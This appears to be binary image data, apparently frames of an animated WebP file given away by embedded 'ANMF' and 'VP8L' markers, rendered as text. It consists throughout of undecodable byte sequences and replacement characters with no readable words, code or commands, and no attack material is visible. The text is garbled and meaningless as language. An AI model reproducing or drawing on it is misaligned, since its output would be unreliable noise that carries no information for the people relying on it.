��w�M�%V�2���$o-�$aNQ���B�:�|�<ލtPJ W��ae���6�o����e�\#!��E`�P=>� � �ǝ�J.��4�y+�s[���s��!�|������VjkC�Q^=���~�}~EjӉx���-~�ub(~���S�c8�I] ��i2�s�Ｄ��y]�t�&;�2�Kb �`mW���P�DRV���w�m�CA'0��䭮�da�,�e	S��"������亭�����S�*�&���N /����e#��#��DG*��Z=�'�j��m�#��6}��Ŷ�Tq��AL4 Mgm}���p��ڤf>��S��u�	`��C~َ�B��[)��H�R˃~}�+B��6���� �����~69B��8$���W9�V3c�h���tcV�ۑWR�6�[+/�o�^	�S�t$^
�kEw@u����FÌ�:竼�d�����N�0���<^5�M���[�(�m��~���f��|d8�ç@%*\C' :�=gk�Y�,�3K���C��tg#�g�E�h ��<*o��+Ŝ.�啙\�.���xb*���G���,{a
F��tzv�K��3����a"�k7%�� N�O���r��w�Q��=tQ�tn$���D!�T(�*b;1������K��dƃM�����в���@ w(b�Zrq��Q����6�LM��;�,E0�L���(��h�}�Zi�u����>'0��.,�`���ߟ8'!b���b�nV{S�����s_+�[�yc���F�$ғY!cw(���z��z��.)2>1�P�[�������B�|�r�7t'����5ۆ�%hցT��S�(�r�5�b^�xqn�-�
�i_2J��FC��� ֽӃ�%Wb��9=Օ5,XT����̘��u��-a����@��4�x=Eg睝2q6Ĕ�nyPg�H�Ġ=�-D7f=NGi�Xv�x�p���m�R�;�b�s��nI�G5�t��\(�]��<Çz���ɂ�3A�@�w\JKd�uY6M �\����S��&��m��ΡQP���I��6�nL1���]r���
N6:)����ı�����E�^�tK2Z�@4&���[�xOi���ŒW��T>;I��9O�I��P���vQsΰ������v�	>&*#wMK�������s��NQ�?��Fݮ�P��$Mx�$C���Pc�a�b����C`lZ2�HBǲp����C/Ζ�	�rD�b7�$�$�����?��\W�\q��mA�H��R%�Iҫ��v�xO�����iÁ�ő��@~P�B��Ȓ��6�Xu�ˮ�ݾi,S��vYN��
l�,�w��)��U�N�=����j8��=��Y�6�qH��VY{ hF������X�Ilt�Q�o��^����N� V�{���(+f� �
D�R�f�p���V�� �-���"�J�7z^cxm[�] d3�ʥ�KIû�H�@6�鸷�|�c�$K՚�J�\��E�_	�#g�>)��W	����q{n�� ��YKg�/W�	YKv쒂?�
,R*��jY*������qv�$�ܩ	Wh��z�����r�g�x�B�5�Bn�����
��\,*�R��R�p"�ǥ+�\�AteU4�� ��P���"-�.��2Dƍ�tC��)��a"ٹ\+��Y	[(�A2`�%j�5az>��ħ.6��2嗶p��Yy�p�i��k��pnIT~(S[%��~�-2�W�M��������D���O�<�d|,4⦥H�{7������s�Ʉ5qKJ��F� ��Ɍd��(�����n�NA|hAcy��x=t;5
���b��_>��i�\.���4���jt�$8xE���Ӥ���d�hR<��F]ݐ����2��DF�s���V���'�dN >'na�lj��U�5�d�oE���n8sJ��V�I*�cW{e68�pg� ���/^0�O-�ҖҢ4]�\MFnV�M*���J�:�ju�|�b�`;�0��(d�$�08_��bK,VYfm�ќ~���Cvz`�M˗�V���u�p�g���U�9��U'�\�#%=ú�o0�o/,"!so��A�ҙ4c�%~<�G �[����ʎ�n.a兎7!�w�K�wJ�GKHϐ��÷G	����sr�4���$���w\*�L��ג,m����oQ/��Ȁ|B)�u���d%�&�rt�!�������J��b+x{ϓ IJ�-`S_������]��o���=z-�Tȭx"�Hj����{l� ��� ��^[^B��qڸ,H	��8�#����ձWft����ƚ�x�!��H�x�JJT���e鬕*ꍩr�%F2J�D���~�a�4 �suSw��۹�y����Y�6Φ�0��Ex�$���X��܄OaiZ��Y�cq*�Z�>�c�69�;�ڜ��o�0�%�0ᒔ���"6Lj�J]��������~�)����B�^���Q'��N����]�<p��|,{� F�5��v��/��$�9Y�����l�6��P4m��I��A���[��Ց],)��)��oլ��U�vaAi㸄Fbk�e��!'��R�Y�����9�fӻ`��N�L�ḓ��C;�nN�!
��)J���*���lЅ�nL�����Z�d(HIփ�N�+KT]�z���|�e��k����k����+��Jʱ�V'+����f`;y%��x���k�V�:�Va���i� 9�PP��*`Q�z���l�W���@�a�vCF���QHJ��gY����bXb�IR�8�'}�
pc$׵�ɣ�aM6�[�J����vơ��G9ct��	����ge�<��� ��$�G~�0��զ�C�����И(J���?� ~�62 ��%Vu���A]f���"�p�6��!����@F�1��J?T4���@�1>��D�8}#S\��]9cҗ�c����C���W:8D@���!��������*�$;����$�
_E�N9���y� %/����9�x��> wUMv��te��w([B72m�&���:���=����Ҽh"tJ�eNO�����W��D�j��)�n��j�d���é�\����+����m2����ۑ�%y2]�f�z�J�ܝg�i�*v<D�`�Hސ`N�/ �p���4ܾ�*�f�XU�x���>JK�j�g�,#�H'Z�:��{wU��m���+w��͗��LqK9��S*�N�^�����7����w��G\��$�8Y�`�4Q�<A	�d̸������oH�u}�(����i/Y�/$�8k�ؿ��|�J�s6y^��$��4���mfJW5x���s��S ��AL�cb?�=C����U1^�KJU�_{�o��7צ�6KX#wX�C3��l0�ئ������A��Dt��8n�H"�˒�u���dX:Q�u(�����$ր
�afc�J��<.y��$2�(ӰȌ��6aR��eLk��e�sB�G"� L%����J�bf�H�o C���=�C�]�Mؙ�;�� R���U}#z���ŞIbZϛ���H�J�T+VS����
N)AjF��($�ۻ��}�Ҟ&�׫�ܳ�H�w�eG㈏���5��7���u�{*;�E�hΤL�z�1~joG���R����y�I����תfF��)�/5�)L� �"Xϟ�)��Ǖ��,(��������^�#	�ݣ��V����=���ܵ�{�G�m`l���P�<��[�cK�LB����"�Fj����0����K�! p����[I1DfE����D}|Be͖S{a������ɴ��8�K�@��'��	F2�ݹ���h@���԰�I!�}7_-��-e�FG����G�fKB�X����D0�;?�W &�+��S���ɥc�22t�j�k�4� &fO��!oPj�����F�������&A%�� g�YF��HT���V%��S8���/X��!T�"�V�x/���%���t%qh���5ǭqʔ�h�*�/A�c�q)u�$���6TAT�G����)vmR05�~���т~�%��8�qO�~����·�hD��_XZ�Ӧ��J�=Aa��=��U�I�M��̍
Eҡ�܎�)��Ւ�ߝL�;���Ld�~,5AU�\z���q���]"�H��#&g$�x�@��j�g�QE��u�o��#A	Z�kـ����87��%����0���� �����Ә�f6�0���c�9a2䡣�T����#z��\W�d��s��d6��
Ֆ L�0��3O8H�Ix���=-�������P����0��j$�O�p�XM�=D�GƲ��K����A��PéݶoI�����h(R1w^�>��	#Eܠ��i(�q%I�x�����֐<>�1��8M�����ͳ�@$5y��|�;�\���2JI��O�=��$^}��X�tk)K�O���<�Mk�P9��c�p=�)J#I�]����U��i������ĕ2V,�z�n��c6:-��#]m����1�(N�ù�h��]'��vl�����?���*���yhv��ѕď1����7`v~��W#�|�.4tB"��.�V�%cBq\�v�BjG�"�mG�]el*֝VƦ&an�%����:����R7��n��#�Mg���I&*�ן5a�ihl
ׇ���AH��vQ �W�.)�	鯓oD6k��R��6����H�����X�U��>��[��Ѡ�~�a;�Ӿ:�g
x�:��i�r �Tg�qN���$۵�TF"^^I��e �������(g���t��*���D�f�m�3HbaR�^���Y�[u�Ǔ����*]�h`�$b�����$|�y�mbg�	���L����q�_1� i��5��(d�W���g<�72O]��C`*�F�����>G�N�({��;�������`0n�#�@,��쓴��<y�7���ٻ0^����_LLjݾP|���':�T�B��	�B���$�L�ɜ�2��
U]$�	��݁�P�o���:p8�����5����MB�÷_����W�QL٣МwSHV��1 `��úT���U3�n(�t2>p������0��n�C|�#��=ͷ޳��@ڂ����y���sc"�Ӛ�bo��	�jj7Q�sph
�&���[p��zy��N1v@+������o���|�|�ΐT}!#R��o�<��Vz�ߓL�y�@2J?�+4���ͩ-I�K4���m"�sj��ni� g��m�޷�.���#�W��W8^�NRH#�a�J��)�zC1Rp�9�!�d�F}� �����s{�E���H d,�!`N�Mm\���o�~w&���g�^V�:�蔩�m ��k��]1c�V!��C��L�<�; Uh�>uG6���G��'�}:�s�=8|��t�}
t�C�"�Τ�����	�M ����(���5A^�l��Ja�|�M����>��/��I���W
�8M���R���
�Z+i؁١9����>��s�d���!�`(N�;������������O����b>��!�T���L�T��t`��Ӽoyy%�mX��H@�0u�:�,	k�K��R��81L�ݰ��]��T)��������ք�4�5�K6�c�-�W	��ɇ.�����̴	 �WA=td�:F�����d�?�O|����h ݬ� }��TJ(0H�)H��%�p(��e� X���%EX���|����	$���O�2�`C�������?���	�kM�/��m�دHt̀�	��E����������]�H�/��f�$�v1YHy�j�����p���f!�A�49f[~-[�qd��b�8 L\��U�B�z/P��
��J�B�4�Y��qܫ�ƨ,�n&�Sq�����'�VV��@RS��b[94T�"0s�l=ϒt�*@���'���%���x��'���`��6xP��B��s��~{�������z�Ma�u�(o�~]}C��&4q�ʐ ���+j�e��u�$oOܫVcO��ɳ�GE�>�O�#�m��q�"�ŵ*�Af�G>����aHʰ�lY��ښ�5H�W����4o�����,S�n�n6�@� �F_3�}����on�����l�ɿj�@�WU}S��a�%MH-[���oD1�/+�v[(����I�9���Pu���u�$=��t�~���q�_�f�Z��v�5� P�*� �p ,��\9�VZ�5�����Di�V{<�/��G��;�VW�Zv7��[�!�� s��<I���ۅ�np��~�ΝU����������_+U:���Y�+�U�0�RwƗD�st�n���(#C�P�ɓDF�� 4�s������	���돷�W�F`�I a��S
��b��:�N�yy{'���	��&�>���e��,��WxU�,��ݡ�L{�L���$�ǽ��?�v�n��O�������2��9�Q_{QK4☭�v\�$�zgBrj�Hngqûz��5�on�4�q8o4�2n�kS��3�蛧AT������t²��B ���T���~��NN*���	ݘ�k���/ɰ%���5����_/]��kJ���;�#�0��� )��A�����y��71=��f�
!���0ñŢ9���3я>����%eƜK>�.�齄+�j9��";�����4����F�õo��͗�~�Ds�6gooVá7��	ˤ�
k+kYg��[��Q_Y�W0ˍer���r�R�vA#ѿN5�����%M��y����������fѲ����p2�Ĝ���L2�/�� b�=JE	 Ё�D���j\ię�e�el����)
I`jWʷ�r�z���,!{��L����]y�3�9me=k�	@Hb�ɀdC�hQHTʫW.Sz�b��o˳
L����RhZS\�,���Apŭ�_ߜ��u����r�^&jk+~ޒ^��D~c�TS'J���\U	׌:��?��6��4S��!�3����~�\'�粷�u���go��ŜiD�"[ʤ0 ���#n�l6|0d�T�����$�J������L��	Z��s��˅O>��0�0aƚ�o��P_�t����_�^��c%߽�R��A�@^����WK^#��a�w*���9IH�������w���#������󭓦y^��>�K&	��ս}�����4��@6b6E�]�����O9�q�!y��VI�lX�;}��)�~�|`��ۚ�^y}s��5?}�]�@�%�ȡ^Y��
}d�^����0ByUj�X!5���L��z���}�U�]�X�z�̯ؑ�ǌ}�}|ĩd�E2Z�x7�CJ�3w�-�/0�6�8jV=�5�!e�����SW?Y�f~�!(��p�c^���=H��Ig�>�;w������94��:���J�6Ⱦ��])�lX �d�*���/�|�]	�,�D��N�}kpn='��6�� 6b��2�)p6_�� th���ٱ,g�<�\XW6xw��4�w���aY��`����������|ݴ��3�˝T��J�Q����8�]}��u�`1�1.N2�T�-gн�=oHq�U��ʪ��L�;�ѩ��h@��$%	_B���8}ÜZ	�5�豺1���f'����3�g���,�S�](�J�nNb�MO����u]�˗V�4��� ��o���T�,�S���"�֡���QN��$�c�Nɂ�[�����Z0(<6�dU��jIrth���A�\~��H���2�c�R��n�� �oܬn��~��5���<6�!���Ml���S'
�Q���<{8�����%��v!_��=7�Лp�9@}= yӫ��� 	�)��|��������BySg/tO4ѣ(��Ԙ�!#0�Y��j��$TI�����:��j�li�)7X��,�_�;8��ˬSu���]��ʺ��&�n9��IH����5�/��E�;'4�=���C��uI�q���;�	��0����Y>�`�/�(T<a��	U�4L�-ie��_���I\�5�����y *�^n�A;g�,Kg'�&��~��:9�����f�6�9�ef�Z�+WO����F��7�EŪ6��o��3�đ�_v�0qm�8��좺y�L�����͠a�ɭ�J�"��ͼ�cF����D�3���5���Z��V]�n�M%&��	ӥ�ͪ����ɳ�%���օ�x��shlV�F)]�CP�̒Q��-��?I���P%8�|�`�6 �C��'>�����x�T�gf�W\(�9�/���������류ӟ1��~����l=q�OZg����6������_���b �+��)З�;j���̋ƌ���Ĉ�x�6a�
Y�͟�A�� q��ԩnKG%�����o��_�8�	��w�Ͷ}C�G�{d�H�h��%����mة�)yFT�(V��	I�#j00��[��$Y舚�\�w�G4���c�ө]ǈ ��!dT騧$]�	�Tva�A��~���JMˍ��=C}�%IM��K�9�;����Q8�=҄��mɂ9�{P��=`�y*�$����.η��Rg���Mc���՞�~��1i���ύm/yi�7���*)��Hb����Ҍ��=��3��CN�'�~��+K1;̸䱵����*lF��$r$�f=]�8�>�l����+��C=�^�c�x�8���o�{̇�`p�V����3����a�kuHb�х�08�~�
���z�K��C�	��h>e��" �W�y���c,+���~������G�n.&��KB�ﺖ����7��  ����7��G���!���I��^�2��L+Z�jaEǊ�B٩0 ANMFp)        �  �  P   VP8LX)  /�@%o9�$IJUd�� ¢#���]��T�l�m�����m�YovЋH��n��=���*�_M1��J,�����&���M��"���N�`��M2��*�]�o���d���Qsm���i,i���c�y3t�(lc�EFO� QT�!L �CW�d� jQ'��-��S�d��cs%k�7������?A�$W��L6	2�r�J3���Nn�t9�i�a7����t!F.���	_�d�%��$a�(I��!@'\C�#`�$CK͂�h��w�m����9_��?�𦳋�,�No�p����|.J|��Y�Xws�t�C�N���>���S>�79���Q���%����+jN�"u�&2��9^_���.I:�a��qX��f������ ���Y�=G֒���/�HR�EDT�������H����{g�U-����`.�(�EMӤ4�p�TL,7@20@g�^.1�䥾��/�#|>��(�j��!��ֵ�4_�����Ic�=��*�Bb�!�O�D���Z�k�� ��s[�>��NG�vq�����A,J���cb�T�����#<OD�%ʶRW��x�6&=���ms�H��1~ګ$@	D�Ɠ@�3A�fgc�P��e��g�ͺ��"�K����C�l�ns���%%���m�dU��lq�n�F ����V�gr�� ��Q�\�������v���b�;���شs$?'ezyzT��S�<_{~n|~�!�{4�%�IJ��=H�n�[aCP�?�@�Է6*�S�M`ɍ����ww�k
�:/����i`��Z�&J�|��Ņ�=�d��(��|���ֶD�?�?�.��F�~��tv���D�ٖ�lzp׿�1�NE�X�,j��v6_?]\��?Nbz�3�`ys;j�4v� ���V��J-1W4 H�I:ut�O1ǁ�"̨� 1ʢl���pnQ��0sX��Ȳ�`J����?�g�F]-���Uʋ=*� ���8������fDmFs#P_*
���7�]X�7tz�xt1�T��j��) 0����}�ЁϿ���{��.��:�p~�@�bY��כ�-.P�o�d},��{�mMuD��H=�����Z)���!�����i=SELu�hlf�t�⢘���Z�vA� I��H�#p�I�������Fl�Wʱb$�9��)̒��*��ޝ�;�̴�kI>���u>�0�6GJ+��'�ޜ�,*H�\��m�%ܪmT˷�V�so��_��xS�(�aԞ�E�i������m���qٓ�B`�+�����h�@v���:�]���Hn��\�4���u���˜�4K��~,�����,�OL�$k)W�� ��۲C� t�n�Z	% X�'�����j��+�E��jLA�U{�׻ovo����F���i�LGb��(�ډ�2�Pj�|�^]�� eڙ����A���e�&1m�{���;ox��Y��p��fǅs�;l2{��-�ؙS��x]"p��u�-e��t7����}���M�&ƟbUB<4W<�� �����{�o]Xxx_�'f�˭��]��8�a|��f�k��T�mָ��Ze��O�����qC#����ĵF݂��=m�J�ܠd���A�e���S�ŉ��:�*\Up��L��SD�C����kՙ��EN�%,��Ly!j�cc{T׬�OduG�)e}���{��ꘘ��w3A����x�	Y�S�=ؑ�[ze��)����������Uɩ��@��#����}b�k�6d96=RC�,�̖�חv������}y���/N疺�I�	�4a*������i��c�V}���}!�� (EA�GI���B���Į��0&���:���v�|{~Q���ԗW��'�<�,E�7H�o�ƶ޶7IHM�q3�Uf��nt�|A��=vipf���&���J�����ݯ/,><��0(�0�`ő;��ú��b&UC	k��)6X���dg�=
����$VM�ᘄ��\jqQ�����>&���ױ`S0Q�$޾�!D���qT)�3'�| 	r�8�a�*������'_��o쒷.��@ޟ�����ԵdY�1��+e�� ���W���5��R��=�������|g,�ھ#��1K�:䶎���:��s�&�d}+m*���d�$?P���[k���(�$�ehx� H0��� #�l*�6��[�8{�;<P.ɕ/��V�Q�:���x�S���u� �{��2.>{9�� }���c7�E�`������ܽ��sA������1O,e,O4q`
 &8�mm�Ȟ{�Y�~[�ǹ��HCI�ݸk����O{fH�<�U�./����u��F��m
��H��q튞������̦�����Ս��R�7��"�z�MD2"�b�`��ʀ�n�^f �I�����޽��7.��N �N�:�uj��\��=����DҨ����k.*��bl�+74 9{9��4���lH��q=R ྻB�W�9*�6���k�`�̥,x)�6�%�m*˕�>�q��� %1C�s0֪L�AE���Q���4}������]�kum�;�E�=�k��^b��.� �+�ʝ���<À�'1�v�Le0)8Sq��n~�~�¼�B�5G�dn���"�dW�������u�zH��t�'�`�� F��ww�ܶ�;�������d������4f瀿��w��[3�fXTӿ6))Z0+A��a�+P0	��a�S�,77ސ7gͻ����KC�bZ��<1�F�kN�"�Te��r��v���{7')4�}RR1��O1���z]���fІp�.y�AJ��,?��f�s Se��\�.�9Y�=e�셁��&�D���V�Z83L���-�ݾs�¬���LҪiE^w׎<�������f9q��������`�;T/�$�xh��mP�LE�:\Qo{�ݿ>�8�b�w� @�V�<e��]'�&��Qkc�e��0���#��7���Ϊ��2Yc�����{�'&1��ݟ} IQI+��UG�~>i0�?z|�8Y��;xaA� ̱�:RL��#w�5r��w0�/���W\�!�$��^�K�B4F�-�NVW������dI�Z�F�d��$�����$ڠ��(ɺ<��4'W��r.��{��8D�褳��;]�4cֶ/�a��
%�eP*@N�,=�$t�9?!��'��.`���p�/ $t�k�\kQ��+������ֶ5���D� `�rZN�$́5��;?f&��;�\yn�	��*�$�sN/�11�G�U��щS\J@��층�mai-QL��ͧ�Nf�M��\\Ù9qI�ԓ�lc�d4���$�p�W��m�vt�u�-�yz$���w�*Q�̖V6r�dD��}�;����Þ���w�t����C���_��J:R�"?�/��| �jדƼ`"Uc���II��5�..8 @�㓠!���M#�\���_��W��z\#�:���h�'|��NV �#�>�������X�P~�b6�<)�-�(cx3?�{���6�3��6}t�:j�GKױ�<�O�#g
�zH�8ĥG}�'�F[�$�\F���N)Jjh���u���A��	��g;�
��G�����؄�� �*r+2W�B'9���lі��m~a��T@X^�w�m+f�C���$)����}��$=���;yj��!L��l�]�P���\��CF\]t��*2�R��d�����T� 	��9Am�r��qe����.�'cF�|�����vhS�+ʉ�=�����'����^4H���>�x�u��������Igeq��g`w��S�>X���]:bXg��1�*j$ d>tF�쇴�2�����=�{���de1t�@�>x@H�V��QX�8�R:����E�ss� Z�.^�N��^��W�V*�݆�4ٹN0X��%��s�z����$���B;���ɉ6�A�CBg�LN-Cn")_A0���ُ�/<������`�)	���%Q�/������n�Yڙ���̰@W��Թ��Y	0�q�a��Q�>{��l���s���D82�x��9S�rɢ-�`X��D�qV�Ν<����y7#b�p��8� J$?���?��2(�$�L�@�]U�v�y��	_8P���Sr���|~V ?�OƘ�^R��T���O?i��X�qa
,vo@�|��Q���D����`���n�HB�ϑXL���:WI�0�w�g�I)8�1�NY:���2_�DJ��������ܩLK>�l`a�Hv`�T3!��� #ի.��D�24xZ���z�P9��	�,���5���8}3O�<~7��H�L�aS$��k�aR�����H+���J�{m���8Q�;��<d1L3*q �,�ԩ�� d3T�z�[�p��>�G��[��̗(�vw,���3,gV�����\l��#���u�c��!��R+JR<G�	J_<7mb2��}IZj&MK��������	k"�t-ɥ�h�Xz�J��ؤ{`('�<~@���/1H �2F� 'ǔ	f,��g;c��=��O�l>��ιIȫ��w��@H'�=��A��b������xyA��'�I�'�7����J�A�\(�4����.&��G���=mW5�\��O(s�=,�q�?ZK�dd�n!De��i3W��2���W�塓�K_��{V_���4,'sgmtB�= \����!���iDN�lI��s�b��'��W�=ģ��(?��T��*��������`�g&Λ��$�T�"�Xj�����������5�J�8 [�ơ'+�@��1D�4�$��Nb�5��'��)ib�4��:�B�p���4����b�+(��e�Vq�S��:3�Lu�.�଻��&�����W`ʃ&P��p�#kr���3G�*&;r6�`��-Z%�r���QL+����q��e�%�L~����S $����Ɩ��O����|{ؗ����L�YE��J";�H� � 0�k���"���)��3 I�)��@a�&?�r��z�UY\�.�{/��y/I̮�|Ґ����f�I`�'f{L�����SS����j��/�b�����$	;���Gx�ӣi#'g�3�icyL��Ƙ{`�y���@ۦm����4/���T��:��������jK����)���E�T�C54F�U6�*�����_)����0��	�땮R�4��Χ�����Ũ�$O����1]�6h��v׿�
�e�� �����Ҙ�LF�ܤ3;W����B~v���L��_Qf�ɓոڨ3x�u┗��@~��|M���OBW�l�y>����PT�������[پ��6�SWb�)$G�k.�ޏ��u�|�f��d�o���$��Cv>�[C�Y�L�~��I����\Z%]��se��깗���BA"���;*��6ª֣<���o�kp���ÔvY�[p��$�m	����v�օq_�٤�(��Pa1���S��Y��s�UƷǙ�n��'�3+F9�T됆�r�츯6�&�?��0s����L�_�Jr֋r������߀��=K�JЫ��w|jD�hw�y6���o< �;j��H~�~G���g����ݶ��۶8w������D��g�����3�Z��v%��o]J�f2��	�} )�$U=@��u��@N��bW���\$I������\�ҚhjDP'"�	�=�8��h�����j����R�0�9��	엳]���œ*�D�K�r�Kk;� ����<5�� �g�r !��r)Y6.ºu]��m[�d{�o�:]��.�Wң��K�;Cz�E���:�L	+�4�UՍ\�*��3	Rw��3tf�)�����\H2�G�u 7o��_� ��`�8�Ԭ���IH_ZU��\{������$U/�rK�u�J�$e]�ޒ}�q��ԶM8�QD�ݦ��x �B�i%�"e�Vaa�~k-O�vWe9��Dv�ծc��y���\�F�anwcGT�@SC�AL�l�ަ��J�٨6�UJ���<L�/���R���e��_t�[�-w��Lk�{��PB�p��{V)@C�����	�ߗV�O]�l�ìp�HT�q�Z�)�$�����3�W��QɲA�VSڗb�A�Tt�#n벜.wxAx��<=��Q���p�ޠ�A��C�.=���H��@3jvz���W2p�\���
����f}+ۛ��y�$9��p��q�w���D���|��S_E#dš�!��D_�J74��%3`'E8b�k�Z��ξ��/�~n�w�5�o��(�bl��ʮ|�04������sR�(gg�b[��J̆b�LZHF6���M�޼u�_�޽��=޹� �h����z*�e(JE;0�^�Teq$o(>����%��FTP�BM��1��c�M�Qr��ۦ����U�fʮ�ANSĝ�uK1��H���3�:��D�g�����K�А��H��Y���2��ڡU�.��?�+x��~$�9��8|&V���Ic��M )#ꝞE��b?�
z�l��y���£�%�eYZ�+�Q�ɿ����0� �᮴�Cq�.`ז�����"q!6$�(8� ����&��4d�g�в��s崉\qK�H��M`a�t�0l�A:���-��x\ �RIZ�#��w�g���9���3���|'��4)����H���2�5@�V����^NL��RP�&�=����e�R6��Y���%��ӷ�B2�6H��=�a7��9Y��Jy����+$Β��ԁ� ��Y�V���N�F�r��R��!)�k-3����f�c^�h������Y��t
Z�w*x���P	��i X��$`4��e��H(jT�q͗�����ڑf�
h~�	<��R�u,C8.MB���X��.�*@�K��a���(�I�t���* A���\1l����7/Z�}�^Co�g�<�Jn�<K_�;���V`����Q��Z��쉓�,@r��Y���X�w�_vZ&���x�~�p���Cf\������Nr��i�T.�� �H�_	�TW�B���O��u��:���͋��e���yآ4��Owy��F#n{`�Z	�� �$�`Y��I���L�jl�F@
}ODC\�In��]~�-����ک��љ�΂�+���I�> �����j ܱΔxՈȲ�p2�I��r2�6M��E
%.�������|s{�%�O��hR=��g��]��Y:�:j^Vj�F��j�r �I�S�Ui���Q�F�˚�n���;_�6�7�r��߳�!��d�Z��}h�������$:1���02�V��l��	��o�7p��m̦��O�߷]=_���Ή�9���� �vD���愠Y�`�j�M�Ȥ3鞷�+�t� ,?�J�$���R��틫��sv���UvN��G��;����k�Z��*+�$(�8��9��j��R��	��T	G�4`ɂ �/q�U��RN������d��|�J	���Y���/[&.MNY��cAqB�ii8'��=鞎^EN��V5*�5pK�%����G������\Nq9�_�����?�價�#�����G�>+�� H �%R�p_����j����6�� <^��7���;��J'����:�21I�,�?���Գ�y9��;�U+j1�l1̬<�L�D��#�6�$�o�i%��<�I���񃇺���URZ Jɀ��	fn�k'Gd�����a�	��H:H�ȂDT (��~��q�d۪���W�Zb��ı���}�8t��@���7s0��B�ѼB1�b�Uv������C2>G�T4A��!c�z�!с6[�TT�&�g��A Ϲ��#��S6�vqu~1,Ip�X� �
��˧^d˕��F�@�`)1�q� @*������������67��|�p���0�=е�qTmk���p>@< y���̳��q涼�ߋ����8,�͇�H���fN5۝�=�&R$�Ύ���2�z�E���5 ��<����q��u~{�p�a��%U �)-d�񛇯�����ZE��+ �� D(�5�P�gRl��i�I�[������m:��E�� �sk�������
p5�8����
x�����E}�^+Q*� Q\��G�|&���������v����4-�X)��/�-6{�}��f*���3�M�./�H뒱����Ń���?f�/��#E���gO�A;����" ��?�N�2Y�7��*澼���n7�C�g+(�dx�%��	���ń<�O
3_���Q�X&9]~�A�o�v�#/�,3;���"$��7��s���?ط��f���A�!:F@א�䋉�O��O3vʭ<jD��q�v��C��ڑ(/��:�+��SP2L�;;��/��A{��W(���f�;>x������5jɠ+�FIP,|9�����y�)fW]m�����M睒 ����e FƱ�<�n���&sN�@&��}���jꜱFA�b�$ ܨBJOT�_�^����fp5�eD�H�3�m8z;�Q�4 �s�S��A[��Hk  �u�������܎Iچ��yuF��R�O��5~.�Vs{�飙s��Q&/�����$;�� %��~O�|�T����bW�i2%�+}r��1�d ��pب;��kcx���h�ǔp`k{�ڣ�����W���sP�$Q�)Pl'w�KҚ�Y��t�.�cK�r�d?��H���5�9�ȕ�ƨي�Ci�ˉ'
r+��y���V�L[�����L։�Vwg**�������>�k- z<�^{���GG��������FO�>�za��'u�`{���ۛ����!Yf��E:{��R�Z!N#:)��>v@_�������$�u���3r���w��@�d�d#�>q����N��5l������0A,b��u �f�RY���;�*��wh��������F��m��Æ�W��p�|J��߹]Z*��;�5��o�k�?ԓ�������"�3���{�K��?� 5�j�mApw�z�s��F.�4I3�p&�@~�f0��������W��h� �2��s�35dQ"�����ʡ��<�^�gh��j�n��j�1��t+�iwѹ��%�"�D�9�fO7��]8z���>�#~��V��@�C�)�4��:�l*�;A�5�����Qs�cӿ�]��Ğ��<�':���&��HZ⧗�ߝf(�ڽ:���%����ѷ�EY8���vs���f�J��$����_jJy�\,;S��4xg8=�C<��Ӌu��W��� ��� �SQL�吾v�Aw���ajd��[����rq�QC�5������c; 6ֈ����M�����:���O�6������%ي�\%���0�"�͓����GA��% ��-D����7ȫ���$��8��/M_�|��0!�V2#F߻.����c{O��k{ʽ���]��l�:�D���)��w �D�1�h �7����1�������6��%�2��3�A���(�b,o��>�HKcGM�d�`�Lq��;�#:
���x�E2���6l�٢d�[dj���Y1�9�:�i�F��a���pO������Y.�fȭ���ɴ竗/���o���B�;�S-I@n��آ��,N�
1�� ڌ���Ș���S�'�2�T�L�O/6~x
<Y^y����q�-�{�9ne� �����Q�!i.\*����e֪TXJ���g�d������>���}��{���+X�%�y($�5"�KN�3�e�� "�Y �G�K������Y��Q�N��8)�Lw_WH�������[X0H��c�.'�����P0��&��: wn�����i��Q>�a�-�����ǵ^"�,�ߎ"	���"��d��]�:�Β��W#���?2Ik�8q_�W�?ۈ� xC��{Kq�pz@��Ѓ�:9; ܺ�Qڛ���%��O�r.|�A����j��G5vZ�辝@2p�e��u%A��a�r⾀+ &qS u�~�~%s@tg[�c���[���ƅ0�^`�B/���󜡂Dڈ��$ ��4	����a_Y(�&�/	��]dޓ7ڤ'��6g�>�L:%��%L��J�>*u��2J� lLi��-:.H�{ r�'D�fR�)�O�^�uyq�9��K�S������Q�^�v����L|���+0��x!8��w�x�/O pY0&�K�0 �V�HFy���
�nSV� ��(eB&/'c�w$iL,b�
\B,`*�Q
g�3xb��1�AVl��BIj$�'>��J�Y�_���(�3~��������{i��{٠�0y���� :�V�@r3�@��Ӑ	�8�K�$�}���`�|� ANMF�(        �  �  P   VP8L}(  /�@%O�6�$I��^�@�7�אޙv�l�m�<�vz]Y���%��$�m�H N/���|zλa��GN�|<�ө���D�f2� ��ŁP��>1D�����凡�( ��`%<4��ܡ!dQ�&�����![S'�h!j����RdG�(vH�Z8j�j��%��2f��)S�"�0�m'dQe����J����)j�U�H��!��J�1d���̕rh�x"����Dl6�d����/��?��I�B2ir�#-��e���6ydGer#EG�	,ː�B˻��M �b���N�8J�A�N�p�g��/��=~��d���"�[�N>)2bBf����K Tn��|�"��֍�������u���QO��}�T�|f�l���؇�����+p[�6=m$A�^һs;� u��ZD��%�Σbb0���~�I��(B���\��`��!�2���{�����'��$In��x	��D��o���m�_���[��P�	��A�z%���3<��q�!�g�#���x8����]�^���Cp�ȑ���
.�N��� vk�&��E�yha;��C;�)��l!#�ȱF�{<�L���rrP2�������o�Sx���C�$7n3 �%Q�%)��D.��=����q��b�R� ��U�qy�8�����_Z��Zs�5@��0�N"���\# �����m�X�&�Wh�d`I��1�,My��J�M�׀��	ޜ�1������J+j T_�� �$@�ң�6����8vL�p�kDe<x��B�V��3
���z�oNbqy��S���i1�h�-���k���$+����X���\�
"��D�*�9�Y�����qG��w���Z�ZI�$��@�����C��I�v��C�
p,C⺣���_?�;ڝ�Y\Zk����C਻�1���e��d�~�	���Ce�D+=����XU�*㨫؟*/-6���(T��@�bT�V�EK�BA�\fd�ҡ�Qbp�a@TV�[��n�C**5%��`z���� ��s��*��Ҁ��9��U-#'��5�x ����J�a� ;�#u(/�J���ܼVF��R?FC���Zl<
xh��|��t��!}C�T��`h.7�h6�m��C\?0l���cp��5������1���ҷ����R�>�~�1%郙��r���1p@�L�W�BER�X��+5�p5LR*b�I��k�:�(lI�'%W �	P>r�{sr�APT�N1�KVC-���&�v�$��}���4�$k�s�)�K9E�_�)�D^��G����#T�Tg�H}�k��� P�4�h�fZĐHM�,ˀG������0�Y�݉�A�΍�CZ�vE�G�z�k�d*�J��qƣ��f>���8}-�«�JkU���p�ٴ�I�����7���R����̒l7�) �B�E�q8����xC�y���.FE^��Y)\'Jz����wRL��b�l?,]�dmR���
